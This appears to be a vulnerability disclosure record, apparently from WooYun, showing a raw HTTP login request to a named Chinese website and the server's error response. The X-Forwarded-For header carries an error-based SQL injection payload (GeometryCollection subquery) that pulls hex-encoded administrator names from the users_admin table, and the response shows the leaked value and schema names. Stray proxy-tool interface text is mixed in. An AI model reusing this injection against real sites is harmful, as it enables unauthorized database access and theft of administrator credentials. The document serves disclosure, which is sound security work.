 POST http://www.zhaoxincfu.com/index.php?user&q=login HTTP/1.1
Host: www.zhaoxincfu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zhaoxincfu.com/?user&q=login
Cookie: PHPSESSID=nsea5tv953e0is7hik0lcum6f5; CNZZDATA1255665959=709819914-1438757888-http%253A%252F%252Fwww.w
X-Forwarded-For: 8.8.8.8' and GeometryCollection((select*from(select*from(SELECT group_concat(hex(adminname))
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
keywords=123123&password=123123&remember=on&url=%2F%3Fuser
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
Illegal non geometric '(select `x`.`group_concat(hex(adminname))` from (select 'D6F7B9DC' AS `group_concat(hex(adminname))` from (select
group_concat(hex(`abzzhaoxin`.`deayou_users_admin`.`adminname`) separator ',')' value found during parsing执行SQL语句错误!insert into `deayou_users_log` set
addtime='1438762426',addip='8.8.8.8' and GeometryCollection((select*from(select*from(SELECT group_concat(hex(adminname)) FROM deayou_users_admin
where user_id=1)f)x)) and '1'='1',`user_id` = '0',`code` = 'users',`type` = 'action',`operating` = 'login',`article_id` = '0',`result` = '0',`content` = '用户“123123”在
“2015-08-05 16:13:46”登录失败。'
www.wooyun.org